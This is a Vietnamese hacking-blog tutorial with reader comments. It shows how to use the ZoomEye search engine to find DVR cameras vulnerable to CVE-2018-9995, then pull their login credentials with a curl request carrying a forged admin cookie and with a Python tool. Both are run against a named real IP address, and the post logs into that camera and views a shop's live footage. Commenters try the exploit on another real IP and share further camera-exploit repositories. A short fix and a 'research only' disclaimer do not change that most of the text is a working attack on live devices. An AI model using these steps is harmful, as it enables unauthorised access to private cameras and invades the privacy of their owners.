Như bài viết trước, mình đã giới thiệu về ZoomEye – công cụ tìm kiếm dùng cho Hacker. Zoomeye tương tự như Shodan nhưng được phát triển cho thị trường Trung Quốc. Đây là một công cụ tìm kiếm chỉ cần nhập IP hoặc từ khóa, kết quả sẽ hiển thị: các port được mở, các dịch vụ liên quan, vị trí địa lý… Hôm nay chúng ta sẽ thử thực hành dùng ZoomEye để tìm các Camera bị lỗ hổng CVE-2018-9995 và truy cập xem Camera đó.

| Tham gia kênh Telegram của AnonyViet 👉 Link 👈 |

Tìm Camera bị lỗ hổng CVE-2018-9995 bằng ZoomEye

Đây là lỗ hổng bảo mật được phát hiện vào năm 2018 liên quan đến các đầu ghi Camera DVR. Chỉ bằng 1 dòng lệnh duy nhất bạn có thể xem được tài khoản đăng nhập của Camera không bị mã hóa. Hiện nay trên thế giới còn rất nhiều đầu thu Camera chưa vá lỗi bản này, và chúng ta dễ dàng tìm được bằng công cụ ZoomEye.

Bây giơ chúng ta sẽ thực hành với công cụ tìm kiếm ZoomEye để tìm camera có lỗ hổng CVE-2018-9995.



Mở trang ZoomEye và gõ cụm từ login.rsp để tìm các IP liên quan đến từ khóa này.

Kết quả sẽ ra một loạt danh sách các địa chỉ IP, bạn click vào dấu mũi tên màu đen để truy cập vào các địa chỉ đó.



Ví dụ chúng ta tìm được IP: http://59.18.152.180:9000. Bây giờ mình sẽ khai thác lỗ hổng tìm để user/password đăng nhập vào Camera này.

Dùng lệnh Curl

Sử dụng cú pháp:

curl "http://IP:Port/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin"

Mở CMD lên và dùng lệnh sau:

curl "http://59.18.152.180:9000/device.rsp?opt=user&cmd=list" -H "Cookie: uid=admin"

Có kết quả rồi: uid: là username, còn pwd: là mật khẩu.



Bạn mở trình duyệt Internet Explorer lên, truy cập vào IP camera bị Hack để đăng nhập vào trình điều khiển camera. Nhớ Enable ActiveX trình duyệt lên để xem được hình ảnh nhé.



Và đây là Camera của một cửa hàng nào đó, ở Hàn Quốc.



Dùng Tool getDVR_Credentials

Đây là công cụ bằng python dùng để tìm username/password của các Camera bị lỗ hổng CVE-2018-9995. Do đó yêu cầu bạn đã cài Python trên máy tính. Tool này có thể hoạt động trên Windows.

Trước tiên bạn tải Tool getDVR_Credentials. Giải nén vào ổ C:, mở CMD lên truy cập đến đường dẫn giải nén:

cd C:\CVE-2018-9995_dvr_credentials-dev_tool

pip install -r requirements

python getDVR_Credentials.py --host IP --port Port //IP và Port của Camera.

Ví dụ trường hợp trên ta sẽ gõ lệnh

python getDVR_Credentials.py --host 59.18.152.180 --port 9000

Và đây là kết quả:

Cách khắc phục lỗ hổng CVE-2018-9995: Đổi tài khoản đăng nhập và cập nhật Camera lên Firmware mới nhất.

Khi phát hiện camera bị lỗ hổng, hãy cố gắng báo cho chủ sở hữu biết để họ liên hệ kỹ thuật xử lý.

Mặc dù được coi là một công cụ tìm kiếm “thân thiện với hacker”, ZoomEye không được thiết kế để bắt đầu các cuộc tấn công vào các thiết bị mạng hoặc trang web. Dữ liệu được ghi lại chỉ dành cho nghiên cứu bảo mật.Và bài viết này chủ yếu vào mục đích nghiên cứu, vui lòng không làm dụng để vi phạm pháp luật

Ad ơi em phải cài cái N9plugin ạ ?

đúng rồi bạn

Em bị cái gì mà tải plugin ý ad.Cài mấy lần xong reload trang vẫn không xem được cam

dùng IE nhé

cài kiểu gì thế bạn

ad có git search zoomeye mà không bị giới hạn tìm kiếm không ạ, hiện tại mình thấy tìm trên zoomeye đang bị hạn chế là 20

như này là họ đã bảo mật rồi đúng không ad

“http://117.4.242.102:49152/device.rsp?opt=user&cmd=list” -H “Cookie: uid=admin”

{“result”:0,”list”:[{“result”:-1,”desc”:””}

đúng rồi

mình có một tool hack Camera NetwaveIP và GoAhead này

https://github.com/kienquoc102/Netwave-GoAhead-Exploits

mình sẽ review tool này kèm link github của bạn nhé

oke tks nhé

https://www.youtube.com/watch?v=S6ZabV0d0iA , link video hướng dẫn cái tool NetwaveIP và GoAhead nha admin, nếu cần 😀

ok bạn, mình sẽ ra bài sớm

admin, nếu bạn không tìm ra cách để viết lên cmd á, mình có link web terminal cloud của google, và chỉ cần đăng nhập tk google là dùng được. Link: https://shell.cloud.google.com/?walkthrough_tutorial_url=https%3A%2F%2Fwalkthroughs.googleusercontent.com%2Fcontent%2Fgke_cloud_code_create_app%2Fgke_cloud_code_create_app.md&show=ide&environment_deployment=ide